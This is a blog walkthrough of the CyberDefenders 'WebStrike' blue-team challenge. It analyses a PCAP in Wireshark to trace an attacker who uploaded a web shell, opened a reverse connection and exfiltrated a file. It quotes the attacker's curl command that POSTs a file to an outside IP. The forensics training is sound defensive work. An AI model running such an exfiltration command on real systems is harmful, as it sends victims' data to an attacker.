The challenge
In the intricate world of cybersecurity, every attack leaves behind digital footprints waiting to be deciphered. In this post, we embark on a brief journey to unravel a cyber threat, dissecting each element that reveals an attacker’s origin, tactics, and motives. Let’s dive in.
The challenge is presented by CyberDefenders (https://cyberdefenders.org) and can be found here: https://cyberdefenders.org/blueteam-ctf-challenges/webstrike/.
Note: This post is not sponsored by or affiliated with CyberDefenders.
Scenario
An anomaly was discovered within our company’s intranet as our Development team found an unusual file on one of our web servers. Suspecting potential malicious activity, the network team has prepared a PCAP file with critical network traffic for analysis for the security team, and you have been tasked with analyzing the PCAP.
1. Understanding the geographical origin of the attack aids in geo-blocking measures and threat intelligence analysis. What city did the attack originate from?
The quickest way to determine the origin is by identifying the attacker’s IP address. To do so, we must figure out which “voice” in the network conversation belongs to the attacker.
In Wireshark, let’s have a look at Statistics -> IPv4 Statistics -> All Addresses


As we can see, there are only two IP addresses involved. Since one belongs to a client, we can reasonably assume it’s the attacker:

After analyzing the IP address using MaxMinds’ GeoIP database, we get the following result:

2. Knowing the attacker’s user-agent assists in creating robust filtering rules. What’s the attacker’s user agent?
Selecting any packet coming from the attacker’s IP, we can find their User-Agent identification under the “Hypertext Transfer Protocol” section in Wireshark:
3. We need to identify if there were potential vulnerabilities exploited. What’s the name of the malicious web shell uploaded?
The key is in the question: “uploaded“, so we’re looking for one of the state-changing HTTP methods (or verbs). It would often be POST, as the attacker uploads a file.
Let’s use a filter to leave only relevant packets on the screen:

Looking at the first upload attempt, we can see the following response from the server: Invalid file format.

Having failed that attempt, the attacker tried to rename the file and try again (checking the subsequent POST request):

Here’s how we can follow the HTTP stream to see the name of the uploaded file:

4. Knowing the directory where files uploaded are stored is important for reinforcing defenses against unauthorized access. Which directory is used by the website to store the uploaded files?
At this point, we can only guess what the directory on the server could be. Typically, this is something that the developers or administrators of the web resource define. Presumably, the attacker was also not too sure, which is evident by their probing attempts:

During the last attempt, they succeeded and found a directory index that was left accessible. The next thing they do is launch the uploaded web shell file.

5. Identifying the port utilized by the web shell helps improve firewall configurations for blocking unauthorized outbound traffic. What port was used by the malicious web shell?
After the attacker has launched the shell script, we can see unusual (yet expected by the attacker) network activity initiated by the web server. This is the web shell “phoning home”.
After applying a simple filter, ip.src == 24.49.63.79 && tcp && !http, the target access port is visible:
6. Understanding the value of compromised data assists in prioritizing incident response actions. What file was the attacker trying to exfiltrate?
By following the TCP stream, we can analyze the attacker’s shell activity to see the command they used to exfiltrate the file in question:
$ curl -X POST -d <filename> http://117.11.88.124:443/
Conclusion
The WebStrike Blue Team challenge was a great exercise in fundamental network traffic analysis, demonstrating how a skilled defender can piece together an attack from just a PCAP file.
Thanks again to CyberDefenders for providing engaging and educational challenges that sharpen defensive skills.
My current book of interest is This Is How They Tell Me the World Ends by Nicole Perlroth. It tells the untold story of the cyberweapons market — the most secretive, invisible, government-backed marketplace on earth — and offers a terrifying glimpse into a new era of global warfare.
A zero-day is a software vulnerability that allows hackers to break into devices and move around undetected. One of the most coveted tools in a spy’s arsenal, a zero-day can silently spy on your iPhone, dismantle safety controls at a chemical plant, alter an election, or shut down an electric grid (just ask Ukraine).




